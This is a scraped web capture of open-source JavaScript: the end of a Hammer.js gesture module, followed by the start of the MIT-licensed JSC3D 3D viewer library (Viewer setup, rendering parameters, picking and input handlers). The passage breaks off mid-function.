            case Hammer.EVENT_START:
                this.triggered = false;
                break;

            case Hammer.EVENT_MOVE:
                var scale_threshold = Math.abs(1-ev.scale);
                var rotation_threshold = Math.abs(ev.rotation);

                // when the distance we moved is too small we skip this gesture
                // or we can be already in dragging
                if(scale_threshold < inst.options.transform_min_scale &&
                    rotation_threshold < inst.options.transform_min_rotation) {
                    return;
                }

                // we are transforming!
                Hammer.detection.current.name = this.name;

                // first time, trigger dragstart event
                if(!this.triggered) {
                    inst.trigger(this.name +'start', ev);
                    this.triggered = true;
                }

                inst.trigger(this.name, ev); // basic transform event

                // trigger rotate event
                if(rotation_threshold > inst.options.transform_min_rotation) {
                    inst.trigger('rotate', ev);
                }

                // trigger pinch event
                if(scale_threshold > inst.options.transform_min_scale) {
                    inst.trigger('pinch', ev);
                    inst.trigger('pinch'+ ((ev.scale < 1) ? 'in' : 'out'), ev);
                }
                break;

            case Hammer.EVENT_END:
                // trigger dragend
                if(this.triggered) {
                    inst.trigger(this.name +'end', ev);
                }

                this.triggered = false;
                break;
        }
    }
};


/**
 * Touch
 * Called as first, tells the user has touched the screen
 * @events  touch
 */
Hammer.gestures.Touch = {
    name: 'touch',
    index: -Infinity,
    defaults: {
        // call preventDefault at touchstart, and makes the element blocking by
        // disabling the scrolling of the page, but it improves gestures like
        // transforming and dragging.
        // be careful with using this, it can be very annoying for users to be stuck
        // on the page
        prevent_default: false,

        // disable mouse events, so only touch (or pen!) input triggers events
        prevent_mouseevents: false
    },
    handler: function touchGesture(ev, inst) {
        if(inst.options.prevent_mouseevents && ev.pointerType == Hammer.POINTER_MOUSE) {
            ev.stopDetect();
            return;
        }

        if(inst.options.prevent_default) {
            ev.preventDefault();
        }

        if(ev.eventType ==  Hammer.EVENT_START) {
            inst.trigger(this.name, ev);
        }
    }
};


/**
 * Release
 * Called as last, tells the user has released the screen
 * @events  release
 */
Hammer.gestures.Release = {
    name: 'release',
    index: Infinity,
    handler: function releaseGesture(ev, inst) {
        if(ev.eventType ==  Hammer.EVENT_END) {
            inst.trigger(this.name, ev);
        }
    }
};

// node export
if(typeof module === 'object' && typeof module.exports === 'object'){
    module.exports = Hammer;
}
// just window export
else {
    window.Hammer = Hammer;

    // requireJS module definition
    if(typeof window.define === 'function' && window.define.amd) {
        window.define('hammer', [], function() {
            return Hammer;
        });
    }
}
}) (JSC3D);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 31151
content:
/**
 * @preserve Copyright (c) 2011~2014 Humu <humu2009@gmail.com>
 * This file is part of jsc3d project, which is freely distributable under the 
 * terms of the MIT license.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */


/**
	@namespace JSC3D
 */
var JSC3D = JSC3D || {};


/**
	@class Viewer

	Viewer is the main class of JSC3D. It provides presentation of and interaction with a simple static 3D scene 
	which can either be given as the url of the scene file, or be manually constructed and passed in. It 
	also provides some settings to adjust the mode and quality of the rendering.<br /><br />

	Viewer should be constructed with an existing canvas object where to perform the rendering.<br /><br />

	Viewer provides 3 way to specify the scene:<br />
	1. Use setParameter() method before initilization and set 'SceneUrl' parameter with a valid url  
	   that describes where to load the scene. <br />
	2. Use replaceSceneFromUrl() method, passing in a valid url to load/replace scene at runtime.<br />
	3. Use replaceScene() method, passing in a manually constructed scene object to replace the current one 
	   at runtime.<br />
 */
JSC3D.Viewer = function(canvas, parameters) {
	if(parameters)
		this.params = {
			SceneUrl:			parameters.SceneUrl || '', 
			InitRotationX:		parameters.InitRotationX || 0, 
			InitRotationY:		parameters.InitRotationY || 0, 
			InitRotationZ:		parameters.InitRotationZ || 0, 
			ModelColor:			parameters.ModelColor || '#caa618', 
			BackgroundColor1:	parameters.BackgroundColor1 || '#ffffff', 
			BackgroundColor2:	parameters.BackgroundColor2 || '#383840', 
			BackgroundImageUrl:	parameters.BackgroundImageUrl || '', 
			Background:			parameters.Background || 'on', 
			RenderMode:			parameters.RenderMode || 'flat', 
			Definition:			parameters.Definition || 'standard', 
			FaceCulling:		parameters.FaceCulling || 'on', 
			MipMapping:			parameters.MipMapping || 'off', 
			CreaseAngle:		parameters.CreaseAngle || -180, 
			SphereMapUrl:		parameters.SphereMapUrl || '', 
			ProgressBar:		parameters.ProgressBar || 'on', 
			Renderer:			parameters.Renderer || '', 
			LocalBuffers:		parameters.LocalBuffers || 'retain'
		};
	else
		this.params = {
			SceneUrl: '', 
			InitRotationX: 0, 
			InitRotationY: 0, 
			InitRotationZ: 0, 
			ModelColor: '#caa618', 
			BackgroundColor1: '#ffffff', 
			BackgroundColor2: '#383840', 
			BackgroundImageUrl: '', 
			Background: 'on', 
			RenderMode: 'flat', 
			Definition: 'standard', 
			FaceCulling: 'on', 
			MipMapping: 'off', 
			CreaseAngle: -180, 
			SphereMapUrl: '', 
			ProgressBar: 'on', 
			Renderer: '', 
			LocalBuffers: 'retain'
		};

	this.canvas = canvas;
	this.ctx2d = null;
	this.canvasData = null;
	this.bkgColorBuffer = null;
	this.colorBuffer = null;
	this.zBuffer = null;
	this.selectionBuffer = null;
	this.frameWidth = canvas.width;
	this.frameHeight = canvas.height;
	this.scene = null;
	this.defaultMaterial = null;
	this.sphereMap = null;
	this.isLoaded = false;
	this.isFailed = false;
	this.abortUnfinishedLoadingFn = null;
	this.needUpdate = false;
	this.needRepaint = false;
	this.initRotX = 0;
	this.initRotY = 0;
	this.initRotZ = 0;
	this.zoomFactor = 1;
	this.panning = [0, 0];
	this.rotMatrix = new JSC3D.Matrix3x4;
	this.transformMatrix = new JSC3D.Matrix3x4;
	this.sceneUrl = '';
	this.modelColor = 0xcaa618;
	this.bkgColor1 = 0xffffff;
	this.bkgColor2 = 0x383840;
	this.bkgImageUrl = '';
	this.bkgImage = null;
	this.isBackgroundOn = true;
	this.renderMode = 'flat';
	this.definition = 'standard';
	this.isCullingDisabled = false;
	this.isMipMappingOn = false;
	this.creaseAngle = -180;
	this.sphereMapUrl = '';
	this.showProgressBar = true;
	this.buttonStates = {};
	this.keyStates = {};
	this.mouseX = 0;
	this.mouseY = 0;
	this.mouseDownX = -1;
	this.mouseDownY = -1;
	this.isTouchHeld = false;
	this.baseZoomFactor = 1;
	this.suppressDraggingRotation = false;
	this.onloadingstarted = null;
	this.onloadingcomplete = null;
	this.onloadingprogress = null;
	this.onloadingaborted = null;
	this.onloadingerror = null;
	this.onmousedown = null;
	this.onmouseup = null;
	this.onmousemove = null;
	this.onmousewheel = null;
	this.onmouseclick = null;
	this.beforeupdate = null;
	this.afterupdate = null;
	this.mouseUsage = 'default';
	this.isDefaultInputHandlerEnabled = true;
	this.progressFrame = null;
	this.progressRectangle = null;
	this.messagePanel = null;
	this.webglBackend = null;

	// setup input handlers.
	// compatibility for touch devices is taken into account
	var self = this;
	if(!JSC3D.PlatformInfo.isTouchDevice) {
		this.canvas.addEventListener('mousedown', function(e){self.mouseDownHandler(e);}, false);
		this.canvas.addEventListener('mouseup', function(e){self.mouseUpHandler(e);}, false);
		this.canvas.addEventListener('mousemove', function(e){self.mouseMoveHandler(e);}, false);
		this.canvas.addEventListener(JSC3D.PlatformInfo.browser == 'firefox' ? 'DOMMouseScroll' : 'mousewheel', 
									 function(e){self.mouseWheelHandler(e);}, false);
		document.addEventListener('keydown', function(e){self.keyDownHandler(e);}, false);
		document.addEventListener('keyup', function(e){self.keyUpHandler(e);}, false);
	}
	else if(JSC3D.Hammer) {
		JSC3D.Hammer(this.canvas).on('touch release hold drag pinch transformend', function(e){self.gestureHandler(e);});
	}
	else {
		this.canvas.addEventListener('touchstart', function(e){self.touchStartHandler(e);}, false);
		this.canvas.addEventListener('touchend', function(e){self.touchEndHandler(e);}, false);
		this.canvas.addEventListener('touchmove', function(e){self.touchMoveHandler(e);}, false);
	}
};

/**
	Set the initial value for a parameter to parameterize the viewer.<br />
	Available parameters are:<br />
	'<b>SceneUrl</b>':				URL string that describes where to load the scene, default to '';<br />
	'<b>InitRotationX</b>':			initial rotation angle around x-axis for the whole scene, default to 0;<br />
	'<b>InitRotationY</b>':			initial rotation angle around y-axis for the whole scene, default to 0;<br />
	'<b>InitRotationZ</b>':			initial rotation angle around z-axis for the whole scene, default to 0;<br />
	'<b>CreaseAngle</b>':			an angle to control the shading smoothness between faces. Two adjacent faces will be shaded with discontinuity at the edge if the angle between their normals exceeds this value. Not used by default;<br />
	'<b>ModelColor</b>':			fallback color for all meshes, default to '#caa618';<br />
	'<b>BackgroundColor1</b>':		color at the top of the background, default to '#ffffff';<br />
	'<b>BackgroundColor2</b>':		color at the bottom of the background, default to '#383840';<br />
	'<b>BackgroundImageUrl</b>':	URL string that describes where to load the image used for background, default to '';<br />
	'<b>Background</b>':			turn on/off rendering of background. If this is set to 'off', the background area will be transparent. Default to 'on';<br />
	'<b>RenderMode</b>':			render mode, default to 'flat';<br />
	'<b>FaceCulling</b>':			turn on/off back-face culling for all meshes, default to 'on';<br />
	'<b>Definition</b>':			quality level of rendering, default to 'standard';<br />
	'<b>MipMapping</b>':			turn on/off mip-mapping, default to 'off';<br />
	'<b>SphereMapUrl</b>':			URL string that describes where to load the image used for sphere mapping, default to '';<br />
	'<b>ProgressBar</b>':			turn on/off the progress bar when loading, default to 'on'. By turning off the default progress bar, a user defined loading indicator can be used instead;<br />
	'<b>Renderer</b>':				set to 'webgl' to enable WebGL for rendering, default to ''.
	@param {String} name name of the parameter to set.
	@param value new value for the parameter.
 */
JSC3D.Viewer.prototype.setParameter = function(name, value) {
	this.params[name] = value;
};

/**
	Initialize viewer for rendering and interactions.
 */
JSC3D.Viewer.prototype.init = function() {
	this.sceneUrl = this.params['SceneUrl'];
	this.initRotX = parseFloat(this.params['InitRotationX']);
	this.initRotY = parseFloat(this.params['InitRotationY']);
	this.initRotZ = parseFloat(this.params['InitRotationZ']);
	this.modelColor = parseInt('0x' + this.params['ModelColor'].substring(1));
	this.bkgColor1 = parseInt('0x' + this.params['BackgroundColor1'].substring(1));
	this.bkgColor2 = parseInt('0x' + this.params['BackgroundColor2'].substring(1));
	this.bkgImageUrl = this.params['BackgroundImageUrl'];
	this.isBackgroundOn = this.params['Background'].toLowerCase() == 'on';
	this.renderMode = this.params['RenderMode'].toLowerCase();
	this.definition = this.params['Definition'].toLowerCase();
	this.isCullingDisabled = this.params['FaceCulling'].toLowerCase() == 'off';
	this.creaseAngle = parseFloat(this.params['CreaseAngle']);
	this.isMipMappingOn = this.params['MipMapping'].toLowerCase() == 'on';
	this.sphereMapUrl = this.params['SphereMapUrl'];
	this.showProgressBar = this.params['ProgressBar'].toLowerCase() == 'on';
	this.useWebGL = this.params['Renderer'].toLowerCase() == 'webgl';
	this.releaseLocalBuffers = this.params['LocalBuffers'].toLowerCase() == 'release';

	// Create WebGL render back-end if it is assigned to.
	if(this.useWebGL && JSC3D.PlatformInfo.supportWebGL && JSC3D.WebGLRenderBackend) {
		try {
			this.webglBackend = new JSC3D.WebGLRenderBackend(this.canvas, this.releaseLocalBuffers);
		} catch(e){}
	}

	// Fall back to software rendering when WebGL is not assigned or unavailable.
	if(!this.webglBackend) {
		if(this.useWebGL) {
			if(JSC3D.console)
				JSC3D.console.logWarning('WebGL is not available. Software rendering is enabled instead.');
		}
		try {
			this.ctx2d = this.canvas.getContext('2d');
			this.canvasData = this.ctx2d.getImageData(0, 0, this.canvas.width, this.canvas.height);
		}
		catch(e) {
			this.ctx2d = null;
			this.canvasData = null;
		}
	}

	if(this.canvas.width <= 2 || this.canvas.height <= 2)
		this.definition = 'standard';
	
	// calculate dimensions of frame buffers
	switch(this.definition) {
	case 'low':
		this.frameWidth = ~~((this.canvas.width + 1) / 2);
		this.frameHeight = ~~((this.canvas.height + 1) / 2);
		break;
	case 'high':
		this.frameWidth = this.canvas.width * 2;
		this.frameHeight = this.canvas.height * 2;
		break;
	case 'standard':
	default:
		this.frameWidth = this.canvas.width;
		this.frameHeight = this.canvas.height;
		break;
	}

	// initialize states
	this.zoomFactor = 1;
	this.panning = [0, 0];
	this.rotMatrix.identity();
	this.transformMatrix.identity();
	this.isLoaded = false;
	this.isFailed = false;
	this.needUpdate = false;
	this.needRepaint = false;
	this.scene = null;

	// create a default material to render meshes that don't have one
	this.defaultMaterial = new JSC3D.Material('default', undefined, this.modelColor, 0, true);

	// allocate memory storage for frame buffers
	if(!this.webglBackend) {
		this.colorBuffer = new Array(this.frameWidth * this.frameHeight);
		this.zBuffer = new Array(this.frameWidth * this.frameHeight);
		this.selectionBuffer = new Array(this.frameWidth * this.frameHeight);
		this.bkgColorBuffer = new Array(this.frameWidth * this.frameHeight);
	}

	// apply background
	this.generateBackground();
	this.drawBackground();

	// wake up update routine per 30 milliseconds
	var self = this;
	(function tick() {
		self.doUpdate();
		setTimeout(tick, 30);
	}) ();

	// load background image if any
	this.setBackgroudImageFromUrl(this.bkgImageUrl);

	// load scene if any
	this.loadScene();
	
	// load sphere mapping image if any
	this.setSphereMapFromUrl(this.sphereMapUrl);
};

/**
	Ask viewer to render a new frame or just repaint last frame.
	@param {Boolean} repaintOnly true to repaint last frame; false(default) to render a new frame.
 */
JSC3D.Viewer.prototype.update = function(repaintOnly) {
	if(this.isFailed)
		return;

	if(repaintOnly)
		this.needRepaint = true;
	else
		this.needUpdate = true;
};

/**
	Rotate the scene with given angles around Cardinal axes.
	@param {Number} rotX rotation angle around X-axis in degrees.
	@param {Number} rotY rotation angle around Y-axis in degrees.
	@param {Number} rotZ rotation angle around Z-axis in degrees.
 */
JSC3D.Viewer.prototype.rotate = function(rotX, rotY, rotZ) {
	this.rotMatrix.rotateAboutXAxis(rotX);
	this.rotMatrix.rotateAboutYAxis(rotY);
	this.rotMatrix.rotateAboutZAxis(rotZ);
};

/**
	Set render mode.<br />
	Available render modes are:<br />
	'<b>point</b>':         render meshes as point clouds;<br />
	'<b>wireframe</b>':     render meshes as wireframe;<br />
	'<b>flat</b>':          render meshes as solid objects using flat shading;<br />
	'<b>smooth</b>':        render meshes as solid objects using smooth shading;<br />
	'<b>texture</b>':       render meshes as solid textured objects, no lighting will be apllied;<br />
	'<b>textureflat</b>':   render meshes as solid textured objects, lighting will be calculated per face;<br />
	'<b>texturesmooth</b>': render meshes as solid textured objects, lighting will be calculated per vertex and interpolated.<br />
	@param {String} mode new render mode.
 */
JSC3D.Viewer.prototype.setRenderMode = function(mode) {
	this.params['RenderMode'] = mode;
	this.renderMode = mode;
};

/**
	Set quality level of rendering.<br />
	Available quality levels are:<br />
	'<b>low</b>':      low-quality rendering will be applied, with highest performance;<br />
	'<b>standard</b>': normal-quality rendering will be applied, with modest performace;<br />
	'<b>high</b>':     high-quality rendering will be applied, with lowest performace.<br />
	@params {String} definition new quality level.
 */
JSC3D.Viewer.prototype.setDefinition = function(definition) {
	if(this.canvas.width <= 2 || this.canvas.height <= 2)
		definition = 'standard';

	if(definition == this.definition)
		return;
	
	this.params['Definition'] = definition;
	this.definition = definition;

	var oldFrameWidth = this.frameWidth;

	switch(this.definition) {
	case 'low':
		this.frameWidth = ~~((this.canvas.width + 1) / 2);
		this.frameHeight = ~~((this.canvas.height + 1) / 2);
		break;
	case 'high':
		this.frameWidth = this.canvas.width * 2;
		this.frameHeight = this.canvas.height * 2;
		break;
	case 'standard':
	default:
		this.frameWidth = this.canvas.width;
		this.frameHeight = this.canvas.height;
		break;
	}

	var ratio = this.frameWidth / oldFrameWidth;
	// zoom factor should be adjusted, otherwise there would be an abrupt zoom-in or zoom-out on next frame
	this.zoomFactor *= ratio;
	// likewise, panning should also be adjusted to avoid abrupt jump on next frame
	this.panning[0] *= ratio;
	this.panning[1] *= ratio;

	if(this.webglBackend)
		return;

	/*
		Reallocate frame buffers using the dimensions of current definition.
	 */
	var newSize = this.frameWidth * this.frameHeight;
	if(this.colorBuffer.length < newSize)
		this.colorBuffer = new Array(newSize);
	if(this.zBuffer.length < newSize)
		this.zBuffer = new Array(newSize);
	if(this.selectionBuffer.length < newSize)
		this.selectionBuffer = new Array(newSize);
	if(this.bkgColorBuffer.length < newSize)
		this.bkgColorBuffer = new Array(newSize);

	this.generateBackground();
};

/**
	Specify the url for the background image.
	@param {String} backgroundImageUrl url string for the background image.
 */
JSC3D.Viewer.prototype.setBackgroudImageFromUrl = function(backgroundImageUrl) {
	this.params['BackgroundImageUrl'] = backgroundImageUrl;
	this.bkgImageUrl = backgroundImageUrl;

	if(backgroundImageUrl == '') {
		this.bkgImage = null;
		return;
	}

	var self = this;
	var img = new Image;

	img.onload = function() {
		self.bkgImage = this;
		self.generateBackground();
	};

	img.crossOrigin = 'anonymous'; // explicitly enable cross-domain image
	img.src = encodeURI(backgroundImageUrl);
};

/**
	Specify a new image from the given url which will be used for applying sphere mapping.
	@param {String} sphereMapUrl url string that describes where to load the image.
 */
JSC3D.Viewer.prototype.setSphereMapFromUrl = function(sphereMapUrl) {
	this.params['SphereMapUrl'] = sphereMapUrl;
	this.sphereMapUrl = sphereMapUrl;

	if(sphereMapUrl == '') {
		this.sphereMap = null;
		return;
	}

	var self = this;
	var newMap = new JSC3D.Texture;

	newMap.onready = function() {
		self.sphereMap = newMap;
		self.update();
	};

	newMap.createFromUrl(this.sphereMapUrl);
};

/**
	Enable/Disable the default mouse and key event handling routines.
	@param {Boolean} enabled true to enable the default handler; false to disable them.
 */
JSC3D.Viewer.prototype.enableDefaultInputHandler = function(enabled) {
	this.isDefaultInputHandlerEnabled = enabled;
};

/**
	Set control of mouse pointer.
	Available options are:<br />
	'<b>default</b>':	default mouse control will be used;<br />
	'<b>free</b>':		this tells {JSC3D.Viewer} a user-defined mouse control will be adopted. 
						This is often used together with viewer.enableDefaultInputHandler(false) 
						and viewer.onmousedown, viewer.onmouseup and/or viewer.onmousemove overridden.<br />
	'<b>rotate</b>':	mouse will be used to rotate the scene;<br />
	'<b>zoom</b>':		mouse will be used to do zooming.<br />
	'<b>pan</b>':		mouse will be used to do panning.<br />
	@param {String} usage control of mouse pointer to be set.
	@deprecated This method is obsolete since version 1.5.0 and may be removed in the future.
 */
JSC3D.Viewer.prototype.setMouseUsage = function(usage) {
	this.mouseUsage = usage;
};

/**
	Check if WebGL is enabled for rendering.
	@returns {Boolean} true if WebGL is enabled; false if WebGL is not enabled or unavailable.
 */
JSC3D.Viewer.prototype.isWebGLEnabled = function() {
	return this.webglBackend != null;
};

/**
	Load a new scene from the given url to replace the current scene.
	@param {String} sceneUrl url string that describes where to load the new scene.
 */
JSC3D.Viewer.prototype.replaceSceneFromUrl = function(sceneUrl) {
	this.params['SceneUrl'] = sceneUrl;
	this.sceneUrl = sceneUrl;
	this.isFailed = this.isLoaded = false;
	this.loadScene();
};

/**
	Replace the current scene with a given scene.
	@param {JSC3D.Scene} scene the given scene.
 */
JSC3D.Viewer.prototype.replaceScene = function(scene) {
	this.params['SceneUrl'] = '';
	this.sceneUrl = '';
	this.isFailed = false;
	this.isLoaded = true;
	this.setupScene(scene);
};

/**
	Reset the current scene to its initial state.
 */
JSC3D.Viewer.prototype.resetScene = function() {
	var d = (!this.scene || this.scene.isEmpty()) ? 0 : this.scene.aabb.lengthOfDiagonal();
	this.zoomFactor = (d == 0) ? 1 : (this.frameWidth < this.frameHeight ? this.frameWidth : this.frameHeight) / d;
	this.panning = [0, 0];
	this.rotMatrix.identity();
	this.rotMatrix.rotateAboutXAxis(this.initRotX);
	this.rotMatrix.rotateAboutYAxis(this.initRotY);
	this.rotMatrix.rotateAboutZAxis(this.initRotZ);
};

/**
	Get the current scene.
	@returns {JSC3D.Scene} the current scene.
 */
JSC3D.Viewer.prototype.getScene = function() {
	return this.scene;
};

/**
	Query information at a given position on the canvas.
	@param {Number} clientX client x coordinate on the current page.
	@param {Number} clientY client y coordinate on the current page.
	@returns {JSC3D.PickInfo} a PickInfo object which holds the result.
 */
JSC3D.Viewer.prototype.pick = function(clientX, clientY) {
	var pickInfo = new JSC3D.PickInfo;

	var canvasRect = this.canvas.getBoundingClientRect();
	var canvasX = clientX - canvasRect.left;
	var canvasY = clientY - canvasRect.top;

	pickInfo.canvasX = canvasX;
	pickInfo.canvasY = canvasY;
	
	var pickedId = 0;
	if(this.webglBackend) {
		pickedId = this.webglBackend.pick(canvasX, canvasY);
	}
	else {
		var frameX = canvasX;
		var frameY = canvasY;
		if( this.selectionBuffer != null && 
			canvasX >= 0 && canvasX < this.canvas.width && 
			canvasY >= 0 && canvasY < this.canvas.height ) {
			switch(this.definition) {
			case 'low':
				frameX = ~~(frameX / 2);
				frameY = ~~(frameY / 2);
				break;
			case 'high':
				frameX *= 2;
				frameY *= 2;
				break;
			case 'standard':
			default:
				break;
			}

			pickedId  = this.selectionBuffer[frameY * this.frameWidth + frameX];
			if(pickedId > 0)
				pickInfo.depth = this.zBuffer[frameY * this.frameWidth + frameX];
		}
	}

	if(pickedId > 0) {
		var meshes = this.scene.getChildren();
		for(var i=0; i<meshes.length; i++) {
			if(meshes[i].internalId == pickedId) {
				pickInfo.mesh = meshes[i];
				break;
			}
		}
	}

	return pickInfo;
};

/**
	Render a new frame or repaint last frame.
	@private
 */
JSC3D.Viewer.prototype.doUpdate = function() {
	if(this.needUpdate || this.needRepaint) {
		if(this.beforeupdate != null && (typeof this.beforeupdate) == 'function')
			this.beforeupdate();

		if(this.scene) {
			/*
			 * Render a new frame or just redraw last frame.
			 */
			if(this.needUpdate) {
				this.beginScene();
				this.render();
				this.endScene();
			}
			this.paint();
		}
		else {
			// Only need to redraw the background since there is nothing to render.
			this.drawBackground();
		}

		// clear dirty flags
		this.needRepaint = false;
		this.needUpdate = false;

		if(this.afterupdate != null && (typeof this.afterupdate) == 'function')
			this.afterupdate();
	}
};

/**
	Paint onto canvas.
	@private
 */
JSC3D.Viewer.prototype.paint = function() {
	if(this.webglBackend || !this.ctx2d)
		return;

	this.ctx2d.putImageData(this.canvasData, 0, 0);
};

/**
	The mouseDown event handling routine.
	@private
 */
JSC3D.Viewer.prototype.mouseDownHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(this.onmousedown) {
		var info = this.pick(e.clientX, e.clientY);
		this.onmousedown(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.buttonStates[e.button] = true;
	this.mouseX = e.clientX;
	this.mouseY = e.clientY;
	this.mouseDownX = e.clientX;
	this.mouseDownY = e.clientY;
};

/**
	The mouseUp event handling routine.
	@private
 */
JSC3D.Viewer.prototype.mouseUpHandler = function(e) {
	if(!this.isLoaded)
		return;

	var info;
	if(this.onmouseup || this.onmouseclick) {
		info = this.pick(e.clientX, e.clientY);
	}

	if(this.onmouseup) {
		this.onmouseup(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	if(this.onmouseclick && this.mouseDownX == e.clientX && this.mouseDownY == e.clientY) {
		this.onmouseclick(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
		this.mouseDownX = -1;
		this.mouseDownY = -1;
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.buttonStates[e.button] = false;
};

/**
	The mouseMove event handling routine.
	@private
 */
JSC3D.Viewer.prototype.mouseMoveHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(this.onmousemove) {
		var info = this.pick(e.clientX, e.clientY);
		this.onmousemove(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	var isDragging = this.buttonStates[0] == true;
	var isShiftDown = this.keyStates[0x10] == true;
	var isCtrlDown = this.keyStates[0x11] == true;
	if(isDragging) {
		if((isShiftDown && this.mouseUsage == 'default') || this.mouseUsage == 'zoom') {
			this.zoomFactor *= this.mouseY <= e.clientY ? 1.04 : 0.96;
		}
		else if((isCtrlDown && this.mouseUsage == 'default') || this.mouseUsage == 'pan') {
			var ratio = (this.definition == 'low') ? 0.5 : ((this.definition == 'high') ? 2 : 1);
			this.panning[0] += ratio * (e.clientX - this.mouseX);
			this.panning[1] += ratio * (e.clientY - this.mouseY);
		}
		else if(this.mouseUsage == 'default' || this.mouseUsage == 'rotate') {
			var rotX = (e.clientY - this.mouseY) * 360 / this.canvas.width;
			var rotY = (e.clientX - this.mouseX) * 360 / this.canvas.height;
			this.rotMatrix.rotateAboutXAxis(rotX);
			this.rotMatrix.rotateAboutYAxis(rotY);
		}
		this.mouseX = e.clientX;
		this.mouseY = e.clientY;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.update();
	}
};

JSC3D.Viewer.prototype.mouseWheelHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(this.onmousewheel) {
		var info = this.pick(e.clientX, e.clientY);
		this.onmousewheel(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.mouseDownX = -1;
	this.mouseDownY = -1;

	this.zoomFactor *= (JSC3D.PlatformInfo.browser == 'firefox' ? -e.detail : e.wheelDelta) < 0 ? 1.1 : 0.91;
	this.update();
};

/**
	The touchStart event handling routine. This is for compatibility for touch devices.
	@private
 */
JSC3D.Viewer.prototype.touchStartHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(e.touches.length > 0) {
		var clientX = e.touches[0].clientX;
		var clientY = e.touches[0].clientY;

		if(this.onmousedown) {
			var info = this.pick(clientX, clientY);
			this.onmousedown(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		}

		e.preventDefault();
		e.stopPropagation();

		if(!this.isDefaultInputHandlerEnabled)
			return;

		this.buttonStates[0] = true;
		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = clientX;
		this.mouseDownY = clientY;
	}
};

/**
	The touchEnd event handling routine. This is for compatibility for touch devices.
	@private
 */
JSC3D.Viewer.prototype.touchEndHandler = function(e) {
	if(!this.isLoaded)
		return;

	var info;
	if(this.onmouseup || this.onmouseclick) {
		info = this.pick(this.mouseX, this.mouseY);
	}

	if(this.onmouseup) {
		this.onmouseup(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
	}

	if(this.onmouseclick && this.mouseDownX == e.touches[0].clientX && this.mouseDownY == e.touches[0].clientY) {
		this.onmouseclick(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		this.mouseDownX = -1;
		this.mouseDownY = -1;
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.buttonStates[0] = false;
};

/**
	The touchMove event handling routine. This is for compatibility for touch devices.
	@private
 */
JSC3D.Viewer.prototype.touchMoveHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(e.touches.length > 0) {
		var clientX = e.touches[0].clientX;
		var clientY = e.touches[0].clientY;

		if(this.onmousemove) {
			var info = this.pick(clientX, clientY);
			this.onmousemove(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		}

		e.preventDefault();
		e.stopPropagation();

		if(!this.isDefaultInputHandlerEnabled)
			return;

		if(this.mouseUsage == 'zoom') {
			this.zoomFactor *= (this.mouseY <= clientY) ? 1.04 : 0.96;
		}
		else if(this.mouseUsage == 'pan') {
			var ratio = (this.definition == 'low') ? 0.5 : ((this.definition == 'high') ? 2 : 1);
			this.panning[0] += ratio * (clientX - this.mouseX);
			this.panning[1] += ratio * (clientY - this.mouseY);
		}
		else if(this.mouseUsage == 'default' || this.mouseUsage == 'rotate') {
			var rotX = (clientY - this.mouseY) * 360 / this.canvas.width;
			var rotY = (clientX - this.mouseX) * 360 / this.canvas.height;
			this.rotMatrix.rotateAboutXAxis(rotX);
			this.rotMatrix.rotateAboutYAxis(rotY);
		}
		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = -1;
		this.mouseDownY = -1;

		this.update();
	}
};

/**
	The keyDown event handling routine.
	@private
 */
JSC3D.Viewer.prototype.keyDownHandler = function(e) {
	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.keyStates[e.keyCode] = true;
};

/**
	The keyUp event handling routine.
	@private
 */
JSC3D.Viewer.prototype.keyUpHandler = function(e) {
	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.keyStates[e.keyCode] = false;
};

/**
	The gesture event handling routine which implements gesture-based control on touch devices.
	This is based on Hammer.js gesture event implementation.
	@private
 */
JSC3D.Viewer.prototype.gestureHandler = function(e) {
	if(!this.isLoaded)
		return;

	var clientX = e.gesture.center.pageX - document.body.scrollLeft;
	var clientY = e.gesture.center.pageY - document.body.scrollTop;
	var info = this.pick(clientX, clientY);

	switch(e.type) {
	case 'touch':
		if(this.onmousedown)
			this.onmousedown(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		this.baseZoomFactor = this.zoomFactor;
